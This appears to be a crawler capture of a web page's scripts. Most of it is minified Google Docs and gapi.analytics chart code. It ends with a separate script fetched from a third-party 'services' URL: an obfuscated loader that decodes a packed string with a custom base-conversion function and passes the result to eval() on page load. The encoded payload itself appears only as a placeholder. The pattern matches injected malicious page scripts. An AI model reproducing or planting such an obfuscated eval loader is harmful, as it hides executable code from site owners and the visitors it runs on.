.shr-a-shr-k-shr-l-shr-m-shr-vb{-webkit-filter:invert(100%);filter:invert(100%);forced-color-adjust:none}}.shr-f-shr-w-shr-x-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m .shr-a-shr-k-shr-l-shr-m-shr-vb,.shr-f-shr-w-shr-x-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m-shr-ob .shr-a-shr-k-shr-l-shr-m-shr-vb,.shr-f-shr-w-shr-x-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m-shr-be .shr-a-shr-k-shr-l-shr-m-shr-vb,.shr-f-shr-w-shr-x-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m-shr-ab .shr-a-shr-k-shr-l-shr-m-shr-vb,.shr-f-shr-w-shr-x-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m-shr-ed .shr-a-shr-k-shr-l-shr-m-shr-vb{border-color:#001d35 transparent}.shr-f-shr-w-shr-x-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m-shr-mc .shr-a-shr-k-shr-l-shr-m-shr-vb{border-color:#1f1f1f transparent}.shr-a-shr-l.shr-f-shr-yf-shr-l{border-radius:4px}.shr-a-shr-l.shr-f-shr-yf-shr-l .shr-a-shr-y.shr-f-shr-yf-shr-y{color:rgb(32,33,36);font-family:"Google Sans",Roboto,RobotoDraft,Helvetica,Arial,sans-serif;font-size:14px;letter-spacing:.2px;line-height:20px;min-width:140px;max-width:240px;padding:6px 15px 6px 38px}.shr-f-shr-yf-shr-y-shr-ae{padding-left:4px}.shr-f-shr-yf-shr-y-shr-ae-shr-zf{font-style:italic}.shr-f-shr-yf-shr-ag-shr-bg-shr-cg{-webkit-box-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.shr-f-shr-yf-shr-ag-shr-bg-shr-t{min-width:142px}.shr-f-shr-yf-shr-ag-shr-bg-shr-dg{background:#0b57d0;border-radius:45%;color:white;font-size:11px;font-weight:500;height:18px;line-height:18px;min-width:16px;text-align:center;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.shr-f-shr-yf-shr-sb.shr-rb-shr-c-shr-sb{background-image:url(https://ssl.gstatic.com/docs/documents/share/images/sprite-24.svg)}@media (forced-colors:active){.shr-f-shr-yf-shr-sb.shr-rb-shr-c-shr-sb{background-image:url(https://ssl.gstatic.com/docs/documents/share/images/sprite-24.svg);-webkit-filter:invert(100%);filter:invert(100%);forced-color-adjust:none}}.shr-f-shr-yf-shr-sb.shr-rb-shr-c-shr-sb.shr-f-shr-yf-shr-ag-shr-bg-shr-z{background-position:0 -909px}.shr-f-shr-yf-shr-sb.shr-rb-shr-c-shr-sb.shr-f-shr-yf-shr-ke-shr-ub-shr-z{background-position:0 -484px}.shr-a-shr-l .shr-a-shr-y .shr-rb-shr-y.shr-f-shr-yf-shr-y-shr-ae .shr-a-shr-y-shr-z.shr-f-shr-yf-shr-ag-shr-bg-shr-z-shr-g,.shr-a-shr-l .shr-a-shr-y .shr-rb-shr-y.shr-f-shr-yf-shr-y-shr-ae .shr-a-shr-y-shr-z.shr-f-shr-yf-shr-ke-shr-ub-shr-z-shr-g,.shr-a-shr-l .shr-a-shr-y .shr-rb-shr-y.shr-f-shr-yf-shr-y-shr-ae .shr-a-shr-y-shr-z.shr-f-shr-yf-shr-sc-shr-z-shr-g{margin:5px 8px 0 12px}.shr-a-shr-l .shr-a-shr-y .shr-rb-shr-y.shr-f-shr-yf-shr-y-shr-ae .shr-a-shr-y-shr-z.shr-f-shr-yf-shr-ag-shr-bg-shr-z-shr-g{left:0;top:0}.shr-a-shr-l .shr-a-shr-y:not(.shr-a-shr-y-shr-v) .shr-rb-shr-y.shr-f-shr-yf-shr-y-shr-ae .shr-a-shr-y-shr-z.shr-f-shr-yf-shr-ke-shr-ub-shr-z-shr-g,.shr-a-shr-l .shr-a-shr-y .shr-rb-shr-y.shr-f-shr-yf-shr-y-shr-ae .shr-a-shr-y-shr-z.shr-f-shr-yf-shr-sc-shr-z-shr-g{left:-3px;top:-1px}.shr-a-shr-l .shr-a-shr-y.shr-a-shr-y-shr-v .shr-rb-shr-y.shr-f-shr-yf-shr-y-shr-ae .shr-a-shr-y-shr-z.shr-f-shr-yf-shr-ke-shr-ub-shr-z-shr-g,.shr-a-shr-l .shr-a-shr-y .shr-rb-shr-y.shr-f-shr-yf-shr-y-shr-ae .shr-a-shr-y-shr-z.shr-f-shr-yf-shr-sc-shr-z-shr-g{right:3px;top:-1px}.shr-f-shr-yf-shr-y.shr-f-shr-yf-shr-vd{border-top:1px solid rgb(218,220,224);margin:8px 0;max-width:unset}.shr-a-shr-l.shr-f-shr-yf-shr-l .shr-a-shr-y.shr-f-shr-yf-shr-y.shr-f-shr-yf-shr-eg-shr-y,.shr-tf-shr-fg .shr-a-shr-l.shr-f-shr-yf-shr-l .shr-a-shr-y.shr-f-shr-yf-shr-y.shr-f-shr-yf-shr-eg-shr-y{padding-left:14px}.shr-a-shr-l .shr-a-shr-y-shr-mc.shr-f-shr-yf-shr-eg-shr-y .shr-a-shr-y-shr-ae .shr-f-shr-yf-shr-gg-shr-hg,.shr-a-shr-l .shr-a-shr-y-shr-mc.shr-f-shr-yf-shr-eg-shr-y .shr-a-shr-y-shr-ae .shr-f-shr-yf-shr-gg-shr-ig{color:rgb(95,99,104);font-family:Roboto,RobotoDraft,Helvetica,Arial,sans-serif;font-size:12px;overflow-wrap:anywhere;white-space:normal}.shr-f-shr-yf-shr-gg-shr-hg.shr-f-shr-yf-shr-gg-shr-hg-shr-jg{font-weight:500}.shr-f-shr-yf-shr-y-shr-e .shr-tf-shr-e .shr-e-shr-kg{border-color:rgb(32,33,36)}.shr-f-shr-yf-shr-y-shr-e{top:0;position:absolute;left:0;margin:8px 0 0 14px}.shr-f-shr-yf-shr-y-shr-e .shr-tf-shr-lg-shr-e{left:0;margin:0}.shr-f-shr-yf-shr-y-shr-e .shr-tf-shr-e,.shr-f-shr-yf-shr-y-shr-e .shr-tf-shr-e .shr-tf-shr-lg-shr-e,.shr-f-shr-yf-shr-y-shr-e .shr-e-shr-mg-shr-ng .shr-e-shr-mg,.shr-f-shr-yf-shr-y-shr-e .shr-e-shr-og-shr-pg .shr-e-shr-mg{height:16px;width:16px;border-width:2px}sentinel{}\\n']);
_.pE=_.lc(oE[0]);
var qE=function(a){for(var b=_.Ac.apply(1,arguments),c=a[0],d=0;d<a.length-1;d++)c+=String(b[d]),c+=a[d+1];b=document.implementation.createHTMLDocument("");d=b.createElement("style");b.head.appendChild(d);b=d.sheet;b.insertRule(c,0);if(b.cssRules.length===1&&(c=b.cssRules[0],c instanceof CSSStyleRule))return _.lc(c.cssText.replace(/</g,"\\3C "))},sE=function(a){_.Jj.call(this);this.Kf=[];rE(this,a)},tE=function(a,b,c,d,e){_.tD.call(this,a,b,c,d,e||new _.oD("listbox"));this.mR=this.getContent();this.EI=
null;this.HD("listbox")},uE=function(a,b,c){_.lD.call(this,a,b,c);this.ZM(!0)},vE=function(a,b){var c={};a&&_.ZB(c,a);b&&_.ZB(c,b);return c},xE=function(a,b,c){var d=function(){window.google.load("visualization","1",{packages:a,callback:function(){b.apply(c)}})};if(window.google)d();else{var e=_.pe("SCRIPT");e.type="text/javascript";e.async=!0;_.Gh(e,_.Cc(wE));e.onload=d;d=document.getElementsByTagName("script")[0];d.parentNode.insertBefore(e,d)}};
_.pD.prototype.Tq=_.nb(37,function(){var a=[];_.FC(this,function(b){a.push(b)});return a});_.sD.prototype.Tq=_.nb(36,function(){return this.Kc().Tq()});_.pD.prototype.Xh=_.nb(35,function(){return _.yD(this)});_.sD.prototype.Xh=_.nb(34,function(){return _.yD(this.Kc())});_.tD.prototype.Xh=_.nb(33,function(){return this.Da?_.yD(this.Da):0});_.pD.prototype.jj=_.nb(32,function(a){return _.GC(this,a)});_.sD.prototype.jj=_.nb(31,function(a){return _.GC(this.Kc(),a)});
_.tD.prototype.jj=_.nb(30,function(a){return this.Da?_.GC(this.Da,a):null});_.pD.prototype.Jj=_.nb(29,function(a){(a=_.HC(this,a,!0))&&a.dispose()});_.sD.prototype.Jj=_.nb(28,function(a){(a=_.HC(this.Kc(),a,!0))&&a.dispose()});_.tD.prototype.Jj=_.nb(27,function(a){(a=_.HC(this.Kc(),a,!0))&&a.dispose()});_.pD.prototype.Ri=_.nb(26,function(a,b){this.yn(a,b,!0)});_.sD.prototype.Ri=_.nb(25,function(a,b){this.Kc().yn(a,b,!0)});_.tD.prototype.Ri=_.nb(24,function(a,b){this.Kc().yn(a,b,!0)});
_.cD.prototype.HD=_.nb(23,function(a){this.Ew=a});
var yE=_.md([" .gapi-analytics-data-chart .google-visualization-table{border:0;z-index:0}.gapi-analytics-data-chart .google-visualization-table-table{background:#fff;border-collapse:collapse;border-spacing:0;font:inherit;cursor:default;width:100%!important}.gapi-analytics-data-chart .google-visualization-table-table *{font:inherit;vertical-align:inherit}.gapi-analytics-data-chart .google-visualization-table-sortind{color:silver;display:inline-block;font:1em/0 Arial,sans-serif;margin:0 0 0 .5em;padding:0}.gapi-analytics-data-chart .google-visualization-table-td-bool,.gapi-analytics-data-chart .google-visualization-table-td-center,.gapi-analytics-data-chart .google-visualization-table-td-number{text-align:right}.gapi-analytics-data-chart .gapi-analytics-data-chart-styles-table-tr-odd{background:#f8f8f8}.gapi-analytics-data-chart .gapi-analytics-data-chart-styles-table-tr-over{background-color:#f0f0f0}.gapi-analytics-data-chart .gapi-analytics-data-chart-styles-table-tr-sel{background-color:#ffffc0}.gapi-analytics-data-chart .gapi-analytics-data-chart-styles-table-tr-even:last-child,.gapi-analytics-data-chart .gapi-analytics-data-chart-styles-table-tr-odd:last-child{border-bottom:1px solid #e8e8e8}.gapi-analytics-data-chart .gapi-analytics-data-chart-styles-table-th{border:0;border-bottom:1px solid #a8a8a8;font-weight:700;padding:.6em 1em;text-align:left;white-space:nowrap}.gapi-analytics-data-chart .gapi-analytics-data-chart-styles-table-td{border:0;border-left:1px solid #e8e8e8;padding:.6em 1em}.gapi-analytics-data-chart .gapi-analytics-data-chart-styles-table-td:first-child{border-left:0}"]),zE=
_.lc(yE[0]);_.bb(sE,_.Jj);sE.prototype.Uk=null;sE.prototype.Xh=function(){return this.Kf.length};sE.prototype.jj=function(a){return this.Kf[a]||null};var rE=function(a,b){b&&(b.forEach(function(c){AE(c,!1)},a),_.Dh(a.Kf,b))};_.g=sE.prototype;_.g.Wf=function(a){this.Ri(a,this.Xh())};_.g.Ri=function(a,b){a&&(AE(a,!1),_.Es(this.Kf,b,0,a))};_.g.removeItem=function(a){a&&_.bj(this.Kf,a)&&a==this.Uk&&(this.Uk=null,this.dispatchEvent("select"))};_.g.Jj=function(a){this.removeItem(this.jj(a))};_.g.Xq=function(){return this.Uk};
_.g.Tq=function(){return _.ac(this.Kf)};_.g.Ip=function(a){a!=this.Uk&&(AE(this.Uk,!1),this.Uk=a,AE(a,!0));this.dispatchEvent("select")};_.g.IA=function(){var a=this.Uk;return a?this.Kf.indexOf(a):-1};_.g.T0=function(a){this.Ip(this.jj(a))};_.g.clear=function(){var a=this.Kf;if(!Array.isArray(a))for(var b=a.length-1;b>=0;b--)delete a[b];a.length=0;this.Uk=null};_.g.wa=function(){sE.N.wa.call(this);delete this.Kf;this.Uk=null};var AE=function(a,b){a&&typeof a.ln=="function"&&a.ln(b)};_.bb(tE,_.tD);_.g=tE.prototype;_.g.Mb=null;_.g.vc=function(){tE.N.vc.call(this);BE(this);CE(this)};_.g.wa=function(){tE.N.wa.call(this);this.Mb&&(this.Mb.dispose(),this.Mb=null);this.mR=null};_.g.ZH=function(a){this.Ip(a.target);tE.N.ZH.call(this,a);a.stopPropagation();this.dispatchEvent("action")};_.g.Vea=function(){var a=this.Xq();tE.N.ue.call(this,a&&a.Sb());BE(this)};
_.g.Hs=function(a){var b=tE.N.Hs.call(this,a);a!=b&&(this.Mb&&this.Mb.clear(),a&&(this.Mb?_.FC(a,function(c){DE(c);this.Mb.Wf(c)},this):EE(this,a)));return b};_.g.Wf=function(a){DE(a);tE.N.Wf.call(this,a);this.Mb?this.Mb.Wf(a):EE(this,this.Kc());FE(this)};_.g.Ri=function(a,b){DE(a);tE.N.Ri.call(this,a,b);this.Mb?this.Mb.Ri(a,b):EE(this,this.Kc())};_.g.removeItem=function(a){tE.N.removeItem.call(this,a);this.Mb&&this.Mb.removeItem(a)};_.g.Jj=function(a){tE.N.Jj.call(this,a);this.Mb&&this.Mb.Jj(a)};
_.g.Ip=function(a){if(this.Mb){var b=this.Xq();this.Mb.Ip(a);a!=b&&this.dispatchEvent("change")}};_.g.T0=function(a){this.Mb&&this.Ip(this.Mb.jj(a))};_.g.ue=function(a){if(a!=null&&this.Mb)for(var b,c=0;b=this.Mb.jj(c);c++)if(b&&typeof b.Sb=="function"&&b.Sb()==a){this.Ip(b);return}this.Ip(null)};_.g.Sb=function(){var a=this.Xq();return a?a.Sb():null};_.g.Xq=function(){return this.Mb?this.Mb.Xq():null};_.g.IA=function(){return this.Mb?this.Mb.IA():-1};
var EE=function(a,b){a.Mb=new sE;b&&_.FC(b,function(c){DE(c);this.Mb.Wf(c)},a);CE(a)},CE=function(a){a.Mb&&a.Ab().ua(a.Mb,"select",a.Vea)},BE=function(a){var b=a.Xq();a.setContent(b?b.Ou():a.mR);var c=a.wb.Wa(a.O());c&&a.Ja().isElement(c)&&(a.EI==null&&(a.EI=_.pC(c,"label")),b=(b=b?b.O():null)?_.pC(b,"label"):a.EI,_.oC(c,"label",b),FE(a))},FE=function(a){var b=a.wb;if(b&&(b=b.Wa(a.O()))){var c=a.va;b.id||(b.id=":"+(_.AC.Na().PJ++).toString(36));_.mC(b,"option");_.oC(b,"selected",!0);_.oC(c,"activedescendant",
b.id);a.Mb&&(c=a.Mb.Tq(),_.oC(b,"setsize",GE(c)),a=a.Mb.IA(),_.oC(b,"posinset",a>=0?GE(c.slice(0,a+1)):0))}},GE=function(a){return a.filter(function(b){return b instanceof _.lD}).length},DE=function(a){a.HD(a instanceof _.lD?"option":"separator")};tE.prototype.ud=function(a,b){tE.N.ud.call(this,a,b);this.ie()?this.Kc().Nj(this.IA()):FE(this)};_.aD("shr-a-select",function(){return new tE(null)});_.bb(uE,_.lD);uE.prototype.Mk=function(){return this.dispatchEvent("action")};_.aD("shr-a-shr-ec",function(){return new uE(null)});var wE=_.md(["https://www.google.com/jsapi"]);var HE={DEFAULT:{chartOptions:{height:300,width:450,fontSize:11,chartArea:{width:"100%"},titleTextStyle:{fontName:"Arial",fontSize:16,bold:!1}}}};HE.LINE=vE(HE.DEFAULT,{libraries:["corechart"],"class":"AreaChart",chartOptions:{pointSize:6,lineWidth:4,areaOpacity:.1,legend:{position:"top",alignment:"start"},colors:["#058dc7","#aadff3"],hAxis:{format:"MMM d",gridlines:{count:5,color:"transparent"},baselineColor:"transparent"},vAxis:{gridlines:{color:"#efefef",logScale:"true",count:3},textPosition:"in"}}});
HE.BAR=vE(HE.DEFAULT,{libraries:["corechart"],"class":"BarChart",chartOptions:{legend:{position:"top",alignment:"start"},colors:["#058dc7","#50b432","#ed561b"],hAxis:{gridlines:{count:3,color:"#e8e8e8"},minValue:0,baselineColor:"transparent"},vAxis:{gridlines:{color:"transparent"},count:3,textPosition:"in"}}});HE.COLUMN=vE(HE.BAR,{"class":"ColumnChart",chartOptions:{hAxis:{minValue:null},vAxis:{minValue:0}}});
HE.GEO=vE(HE.DEFAULT,{libraries:["geochart"],"class":"GeoChart",chartOptions:{colorAxis:{minValue:0,colors:["#aadff3","#058dc7"]}}});HE.PIE=vE(HE.DEFAULT,{libraries:["corechart"],"class":"PieChart"});
HE.TABLE=vE(HE.DEFAULT,{libraries:["table"],"class":"Table",chartOptions:{cssClassNames:{headerRow:"gapi-analytics-data-chart-styles-table-tr-head",tableRow:"gapi-analytics-data-chart-styles-table-tr-even",oddTableRow:"gapi-analytics-data-chart-styles-table-tr-odd",selectedTableRow:"gapi-analytics-data-chart-styles-table-tr-sel",hoverTableRow:"gapi-analytics-data-chart-styles-table-tr-over",headerCell:"gapi-analytics-data-chart-styles-table-th",tableCell:"gapi-analytics-data-chart-styles-table-td"},
height:"auto",width:"auto"}});var IE=function(){var a={Qb:new _.TB({}),CG:null,Bm:!1,NQ:{},isInitialized:function(){return a.Bm},execute:function(){if(a.CG)return a;a.CG=_.YB({path:"analytics/v3/metadata/ga/columns",method:"GET"});a.CG.then(function(b){for(var c=0;c<b.items.length;c++){var d=b.items[c],e=d.attributes;if(e.minTemplateIndex){var f=e.premiumMaxTemplateIndex?e.premiumMaxTemplateIndex:e.maxTemplateIndex;for(e=e.premiumMinTemplateIndex?e.premiumMinTemplateIndex:e.minTemplateIndex;e<=f;e++){var h=IE.nca(d,e);a.wP(h)}}else a.wP(d)}a.Bm=
!0;a.Qb.Jc(_.VB.SUCCESS,b)},function(b){a.Qb.Jc(_.VB.ERROR,b)});return a},WT:function(b){return b?a.NQ[b.toLowerCase()]:null},on:function(b,c){a.Qb.on(b,c);return IE},once:function(b,c){a.Qb.once(b,c);return IE},off:function(b,c){a.Qb.off(b,c);return a},wP:function(b){b&&b.id&&(a.NQ[b.id.toLowerCase()]=b)},nca:function(b,c){var d={};_.ZB(d,b);d.id=d.id.replace("XX",c);d.attributes.uiName=d.attributes.uiName.replace("XX",c);d.attributes.calculation&&(d.attributes.calculation=d.attributes.calculation.replace(/XX/g,
c));return d}};return a}();_.t("gapi.analytics.metadata.execute",IE.execute);_.t("gapi.analytics.metadata.getColumn",IE.WT);_.t("gapi.analytics.metadata.isInitialized",IE.isInitialized);_.t("gapi.analytics.metadata.on",IE.on);_.t("gapi.analytics.metadata.once",IE.once);_.t("gapi.analytics.metadata.off",IE.off);var JE=function(){this.vP=[];this.tP={};this.VZ={};this.Yla={}};
JE.prototype.fetch=function(){return _.YB({path:"analytics/v3/management/accountSummaries",method:"GET",params:{"max-results":0}}).then(function(a){a=Math.ceil(a.totalResults/1E3);for(var b=[],c=0;c<a;c++)b[c]=_.YB({path:"analytics/v3/management/accountSummaries",method:"GET",params:{"start-index":c*1E3+1,"max-results":1E3}});return _.yk(b)},null,this).then(function(a){for(var b=0;b<a.length;b++){var c,d;var e=a[b];if(e.items)for(var f=e.items,h=e.startIndex-1,k=0;d=f[k];k++){this.tP[d.id]=d;this.vP[h+
k]=d;d.webProperties=d.webProperties||[];for(var l=0;c=d.webProperties[l];l++){this.VZ[c.id]=c;c.profiles=c.profiles||[];for(var m=0;e=c.profiles[m];m++)this.Yla[e.id]=e}}}},null,this)};var KE=_.md(["\n          ."," {\n            overflow: hidden;\n            font-size: 12px;\n            max-width: 240px;\n            height: 25px;\n            text-overflow: ellipsis;\n          }"]),LE=function(a){_.TB.call(this,a);this.ny=new JE;this.ids=null;_.pE!=null&&(_.ns(_.pE),(a=qE(KE,"shr-a-shr-k-shr-l-shr-m-shr-u"))&&_.ns(a))};_.x(LE,_.TB);
LE.prototype.execute=function(){this.Wx();ME(this);if(_.iC.Ko())this.ny.fetch().then(function(){NE(this)},function(a){this.Jc(_.VB.ERROR,a)},this);else _.iC.on(_.VB.SUCCESS,this.execute.bind(this))};
var NE=function(a){a.uP=OE(a,"Account");a.WZ=OE(a,"Property");a.C3=OE(a,"View");PE(a,a.uP,function(b){QE(this.WZ,this.ny.tP[b].webProperties)});PE(a,a.WZ,function(b){QE(this.C3,this.ny.VZ[b].profiles)});PE(a,a.C3,function(b){this.ids="ga:"+b;this.Jc(_.VB.CHANGE,this.ids)});QE(a.uP,a.ny.vP)},OE=function(a,b){var c=document.createElement("table");c.style.cssText="width:300px;height:30px;table-layout:fixed;";a.gA().appendChild(c);a=c.insertRow(0);c=a.insertCell(0);c.style.cssText="width:60px;font-size:12px;font-weight:bold";
c.appendChild(document.createTextNode(b));b=a.insertCell(1);b.style.cssText="width:240px";a=new tE(null,null,_.vD.Na());a.Aa(b);a.Fd(!0);return a},QE=function(a,b){for(;a.Xh();)a.Jj(0);for(var c=0;c<b.length;c++)a.Wf(new uE(b[c].name,b[c].id));b.length&&a.T0(0)},PE=function(a,b,c){_.yj(b,"change",function(d){c.call(this,d.target.Sb())},!1,a)},ME=function(a){for(a=a.gA();a.firstChild;)a.removeChild(a.firstChild)};
LE.prototype.Wx=function(){var a=this.get();_.XB(a,"container",this);typeof a.container!="string"||document.getElementById(a.container)||this.Jc(_.VB.ERROR,_.WB("invalidParameter","Container specified in params "+a.container+" does not exist"))};LE.prototype.gA=function(){var a=this.get();return typeof a.container=="string"?document.getElementById(a.container):a.container};_.t("gapi.analytics.ViewSelector",LE);LE.prototype.execute=LE.prototype.execute;typeof zE!=="undefined"&&_.ns(zE);var RE=function(a){_.TB.call(this,a);this.iG=this.Jn=this.F_=null};_.x(RE,_.TB);_.g=RE.prototype;_.g.execute=function(){if(IE.isInitialized())this.FX();else{var a=this.FX.bind(this);IE.on(_.VB.SUCCESS,a);IE.on(_.VB.ERROR,a);IE.execute()}};_.g.FX=function(){var a=HE[this.get().chart.type];xE(a.libraries,this.Sha,this)};
_.g.Sha=function(){var a=this.get(),b={};a.reportType&&(b.reportType=a.reportType);b.query=vE({},a.query);b.query.output="dataTable";(new _.kC(b)).on(_.VB.SUCCESS,this.Kha.bind(this)).on(_.VB.ERROR,this.Jha.bind(this)).execute()};
_.g.Kha=function(a){var b=window.google.visualization;this.F_=a;this.Jn=SE(a);this.iG=new b.DataTable(this.Jn);a=HE[this.get().chart.type];if(this.Hl)this.Hl.clearChart();else{var c=this.gA(),d=_.Yt("DIV","gapi-analytics-data-chart");_.se(c);c.appendChild(d);this.Hl=new b[a["class"]](d);var e=this;b.events.addListener(this.Hl,"ready",function(){e.Jc(_.VB.SUCCESS,{response:e.F_,chart:e.Hl,data:e.Jn,dataTable:e.iG})});b.events.addListener(this.Hl,"error",function(f){e.Jc(_.VB.ERROR,_.WB("invalidParameter",
f.message))})}b=vE(a.chartOptions,this.get().chart.options);this.Hl.draw(this.iG,b)};_.g.Jha=function(a){this.Hl&&this.Hl.clearChart();this.Jc(_.VB.ERROR,a)};_.g.gA=function(){var a=this.get().chart.container;return typeof a==="string"?document.getElementById(a):a};
var SE=function(a){a=_.Ut(a.dataTable);(function(b){if(b.cols)for(var c=0;c<b.cols.length;c++){var d=IE.WT(b.cols[c].id);d&&d.attributes.uiName&&(b.cols[c].label=d.attributes.uiName)}})(a);(function(b){if(b&&b.cols&&b.rows)for(var c=0;c<b.rows.length;c++)for(var d=b.rows[c],e=0;e<d.c.length;e++)b.cols[e].type==="number"&&(d.c[e].v=Number(d.c[e].v))})(a);return a};_.t("gapi.analytics.googleCharts.DataChart",RE);RE.prototype.execute=RE.prototype.execute;
});
// Google Inc.


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=166813
body_size: 1592
content:
var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe83c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe83c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",26,"QMpKXTtay",46,6,11))